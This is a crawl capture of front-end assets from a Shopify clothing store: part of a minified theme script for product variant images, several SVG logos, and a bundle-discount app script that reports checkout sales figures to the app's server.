_0x1fd866=this['currentVariant'][_0xeca1d9(0x30b)]['preview_image'],_0x53f0c7=_0x1fd866[_0xeca1d9(0xed)][_0xeca1d9(0x2d7)]('?')[0x0],_0x40fa69=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x31ce54=_0x40fa69[_0xeca1d9(0x245)](_0x2e079d=>_0x1fd866[_0xeca1d9(0x418)]>=_0x2e079d)[_0xeca1d9(0x3fa)](_0x2bc7f8=>_0x53f0c7+_0xeca1d9(0x1ad)+_0x2bc7f8+'\x20'+_0x2bc7f8+'w')[_0xeca1d9(0x3c8)](',\x20');_0x37398e[_0xeca1d9(0x39d)]=_0x31ce54+',\x20'+_0x53f0c7+'\x20'+_0x1fd866[_0xeca1d9(0x418)]+'w',_0x37398e[_0xeca1d9(0xed)]=_0x53f0c7+'?width=533';}['updateQuickAddUrl'](){const _0x4ee51c=a0_0x3c69f9;if(!this[_0x4ee51c(0x3f8)]||!this[_0x4ee51c(0x361)])return;this[_0x4ee51c(0x361)][_0x4ee51c(0x345)][_0x4ee51c(0x2fa)]=this['dataset'][_0x4ee51c(0x19f)]+'?variant='+this[_0x4ee51c(0x3f8)]['id'];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xb4),CardVariantSelects);

--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.com/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180
body_size: 322
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wandernana.com/cdn/shop/files/Wander_logo-PURPLE.svg?v=1730270364&width=500
body_size: 355
content:
<svg viewBox="0 0 820.8 157.62" xmlns="http://www.w3.org/2000/svg" data-sanitized-data-name="Layer 1" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M55.71,42.92l-.91,1.28c-.37.55-.91,1.1-1.28,1.64-14.61,17.35-26.67,39.09-26.67,62.28,0,12.97,4.2,22.46,19,22.46,4.93,0,9.5-1.64,13.88-4.02-4.75-10.96-6.58-21.92-6.58-33.79,0-22.1,9.5-57.35,36.53-57.35,4.2,0,8.58,1.1,12.42,2.56,13.7,5.84,17.72,18.81,17.72,31.42,0,16.8-6.58,33.06-15.34,47.49-1.46,2.74-3.47,5.48-5.48,8.4-.37.55-1.1,1.28-1.64,2.19,1.64.55,3.65.73,5.3.73,27.4,0,32.69-45.84,32.69-67.21,0-6.58,0-13.7-1.64-20.09-.37-1.28-.55-2.56-.55-3.65,0-1.83,1.83-2.01,2.19-2.01h.37c1.46-.37,2.19-.55,3.47-.91,4.57-.91,9.13-2.01,13.88-2.92.73-.18,1.46-.18,2.19-.37.73-.18,1.64-.55,2.74-.55.18,0,1.64.37,2.01,1.64,0,.37.18.91.37,1.46.18,1.64.55,3.47.73,5.11,1.1,7.49,1.46,15.16,1.46,22.83,0,34.34-10.96,93.33-60.09,93.33h-1.28c-6.58,0-18.81-2.74-24.47-7.49-10.23,6.58-18.81,10.23-31.6,10.23C13.7,157.62,0,133.52,0,107.95S12.42,54.06,28.68,33.06c.37-.18,4.57-4.93,5.11-5.84.55-.55,2.01-1.64,2.56-1.64.73,0,1.28.55,1.64.91,5.84,4.93,11.14,10.23,16.62,15.34l1.1,1.1ZM92.6,69.41c0-1.1,0-3.29-.37-4.93-.55-2.01-1.1-2.19-1.64-2.19-.91,0-2.01.73-3.1,1.83-5.48,6.58-7.31,20.64-7.31,29.41,0,.91.18,4.2.37,7.31.18,1.1.18,2.01.37,2.74,5.84-10.05,11.69-23.38,11.69-34.16Z" class="cls-1"></path>
  <path d="M257.16,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.89,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23v-8.04h33.42v111.23h-33.42ZM257.35,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M312.87,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,32.15,0,50.41,24.84,50.41,56.07v56.8h-34.34v-55.53c0-12.6-6.39-26.67-20.27-26.67-15.71,0-22.83,12.79-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M527.84,150.68v-7.85c-7.85,6.58-18.27,9.86-29.41,9.86-36.9,0-56.26-27.94-56.26-57.72s19.36-57.72,56.26-57.72c11.32,0,21.55,3.47,29.41,10.23V0h33.42v150.68h-33.42ZM528.03,94.98c0-14.61-10.41-28.13-26.85-28.13s-25.39,13.52-25.39,28.13,9.13,28.13,25.39,28.13,26.85-13.33,26.85-28.13Z" class="cls-1"></path>
  <path d="M669.03,115.8l14.43,23.93-2.19,1.28c-12.42,7.67-26.85,11.69-41.83,11.69-38.54,0-61-24.29-61-57.53,0-30.87,22.1-58.26,59.54-58.26,41.1,0,55.52,30.14,55.52,60.82,0,1.83,0,3.65-.18,5.48l-.18,2.37h-80.91c0,.55.18.91.37,1.28,4.57,11.32,13.15,17.17,26.85,17.17,9.68,0,18.81-2.01,26.85-6.58l2.74-1.64ZM657.89,77.99c-4.38-7.67-9.68-11.32-19.91-11.32-11.51,0-18.45,3.29-23.2,11.32h43.1Z" class="cls-1"></path>
  <path d="M710.3,39.82h33.61v7.67c7.12-6.39,17.9-9.5,27.03-9.5,2.92,0,5.66.37,8.58.73l2.37.18v36.89l-4.93-3.84c-2.74-2.19-6.58-3.29-10.23-3.29-16.07,0-22.83,12.6-22.83,26.67v55.53h-33.61V39.82Z" class="cls-1"></path>
  <path d="M799.43,109.59c14.43,0,21.37,9.13,21.37,20.64s-6.94,20.64-21.37,20.64-21.37-9.32-21.37-20.64,7.31-20.64,21.37-20.64Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?v=1742121775
body_size: -150
content:
<svg viewBox="0 0 85.5 52.3" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" id="Layer_1">
  <defs>
    <style>
      .cls-1 {
        fill: #9583d6;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path d="M22.07,6.87l-.36.51c-.14.22-.36.43-.51.65-5.79,6.87-10.56,15.48-10.56,24.67,0,5.14,1.66,8.9,7.52,8.9,1.95,0,3.76-.65,5.5-1.59-1.88-4.34-2.6-8.68-2.6-13.38,0-8.75,3.76-22.72,14.47-22.72,1.66,0,3.4.43,4.92,1.01,5.43,2.32,7.02,7.45,7.02,12.44,0,6.66-2.61,13.09-6.08,18.81-.58,1.09-1.37,2.17-2.17,3.33-.14.22-.43.51-.65.87.65.22,1.45.29,2.1.29,10.85,0,12.95-18.16,12.95-26.62,0-2.6,0-5.43-.65-7.96-.14-.51-.22-1.01-.22-1.45,0-.72.72-.8.87-.8h.14c.58-.15.87-.22,1.38-.36,1.81-.36,3.62-.8,5.5-1.16.29-.07.58-.07.87-.14.29-.07.65-.22,1.09-.22.07,0,.65.14.8.65,0,.15.07.36.15.58.07.65.22,1.38.29,2.03.43,2.97.58,6,.58,9.04,0,13.6-4.34,36.97-23.8,36.97h-.51c-2.6,0-7.45-1.08-9.69-2.97-4.05,2.61-7.45,4.05-12.52,4.05-12.47.01-17.9-9.54-17.9-19.67S4.92,11.29,11.36,2.97c.15-.07,1.81-1.95,2.03-2.32.22-.22.8-.65,1.01-.65.29,0,.51.22.65.36,2.32,1.95,4.41,4.05,6.58,6.08l.43.43h.01ZM36.68,17.36c0-.43,0-1.3-.14-1.95-.22-.8-.43-.87-.65-.87-.36,0-.8.29-1.23.72-2.17,2.61-2.89,8.18-2.89,11.65,0,.36.07,1.66.14,2.89.07.43.07.8.14,1.09,2.32-3.98,4.63-9.26,4.63-13.53Z" class="cls-1"></path>
  <path d="M77.04,33.28c5.72,0,8.46,3.62,8.46,8.18s-2.75,8.18-8.46,8.18-8.47-3.69-8.47-8.18,2.89-8.18,8.47-8.18Z" class="cls-1"></path>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://wandernana.com/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192
body_size: -726
content:
//# sourceMappingURL=/cdn/shop/t/34/assets/snow.js.map?v=37179527650872287821762942192


--- FILE ---
content_type: application/javascript
request_url: https://widebundle.com/JS/scripttagsales.js?shop=wandernana.myshopify.com
body_size: 590
content:
if(window.location.href.indexOf('/checkouts/') > -1){
  calldone = 0;
  if(typeof Shopify.Checkout != 'undefined'){
    variantSold = "";
    productsSold = "";
    for(i=0; i<Shopify.checkout.line_items.length; i++){
      itemSold = Shopify.checkout.line_items[i];
      if(itemSold.discount_allocations.length >= 1){
        discount = itemSold.discount_allocations[0].amount;
      }
      else{
        discount = "0.00";
      }
      variantSold == "" ? variantSold += itemSold.variant_id + ":" + itemSold.quantity + ":" + itemSold.product_id + ":" + discount : variantSold += "," + itemSold.variant_id + ":" + itemSold.quantity + ":" + itemSold.product_id + ":" + discount;
    }

    discount = ""; //
    if(typeof Shopify.checkout.discount != "undefined" && Shopify.checkout.discount != null){
      if(Shopify.checkout.discount.amount != "" && Shopify.checkout.discount.applicable == true){
        discount = Shopify.checkout.discount.rate;
      }
    }

    if(typeof Shopify.checkout.presentment_currency != "undefined"){
      currency = Shopify.checkout.presentment_currency;
    }
    else{
      currency = Shopify.checkout.currency;
    }

    if(calldone == 0){
      var http = new XMLHttpRequest();
      var urlCalled = 'https://widebundle.com/AJAX/GetSales.php';
      var params = 'shop='+encodeURI(Shopify.shop)+'&amount='+encodeURI(Shopify.checkout.subtotal_price)+'&order_id='+encodeURI(Shopify.checkout.order_id)+'&currency_format='+encodeURI(currency)+'&variant_sold='+encodeURI(variantSold)+'&total_payment='+encodeURI(Shopify.checkout.payment_due)+'&discount='+encodeURI(discount)+"&token="+encodeURI(Shopify.checkout.token);
      http.open('POST', urlCalled, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.onreadystatechange = function() {
          if(http.readyState == 4 && http.status == 200) {
            console.log(http.response);
          }
      }
      http.send(params);
      calldone = 1;
    }
  }
}
